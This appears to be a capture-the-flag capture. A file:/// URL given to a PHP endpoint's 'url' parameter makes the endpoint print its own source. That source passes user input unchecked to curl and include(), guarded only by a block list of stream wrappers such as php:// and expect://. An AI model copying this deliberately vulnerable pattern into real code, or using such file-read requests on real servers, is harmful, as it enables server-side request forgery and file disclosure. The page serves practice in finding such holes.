 不安全 view-source:http://node6.anna.nssctf.cn:23038/api/sys/urlcode.php?url=file:///var/www/html/api/sys/urlcode.php
1 <b>file:///var/www/html/api/sys/urlcode.php 的快照如下：</b><br><br><pre><?php
2 error_reporting(0);
3
4 function curl($url){
5     $ch = curl_init();
6     curl_setopt($ch, CURLOPT_URL, $url);
7     curl_setopt($ch, CURLOPT_HEADER, 0);
8     curl_exec($ch);
9     curl_close($ch);
10 }
11
12 $url = $_REQUEST['url'];
13 if($url){
14
15     $forbidden_protocols = ['ftp://', 'php://', 'zlib://', 'data://', 'glob://', 'phar://', 'ssh2://', 'rar://', 'ogg://', 'expect://'];
16     $protocol_block = false;
17     foreach ($forbidden_protocols as $proto) {
18         if (strpos($url, $proto) === 0) {
19             $protocol_block = true;
20             break;
21         }
22     }
23     $log_block = strpos($url, '.log') !== false;
24
25     if ($protocol_block) {
26         echo "禁止访问：不允许使用 {$proto} 协议";
27     } elseif ($log_block) {
28         echo "禁止访问：URL 包含 .log";
29     } elseif (strpos($url, 'login.php') !== false || strpos($url, 'dashboard.php') !== false || strpos($url, '327a6c4304ad5938eaf0efb6cc3e53dc.php') !== false) {
30         echo "看不见哦";
31     } else {
32         echo "<b>".$url." 的快照如下：</b><br><br>";
33         echo "<pre>";
34         curl($url);
35         include($url);
36         echo "</pre>";
37     }
38 }
39 ?>
40
41
42